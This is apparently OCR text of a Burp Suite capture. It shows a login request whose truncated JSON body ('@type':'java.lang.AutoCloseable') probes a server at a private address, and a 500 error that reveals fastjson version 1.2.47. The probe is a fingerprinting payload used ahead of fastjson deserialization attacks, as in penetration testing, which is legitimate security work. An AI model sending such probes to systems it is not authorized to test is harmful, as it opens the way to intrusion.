 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 39
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://192.168.80.53
9 Referer: http://192.168.80.53/tologin
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
15 "@type":"java.lang.AutoCloseable"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Thu, 02 Jan 2025 03:19:34 GMT
4 Connection: close
5 Content-Length: 184
6
7 {
"timestamp":"2025-01-02T03:19:34.469+0000",
"status":500,
"error":"Internal Server Error",
"message":
"syntax error, expect {, actual EOF, pos 0, fastjson-version 1.2.47",
"path":"/login"
}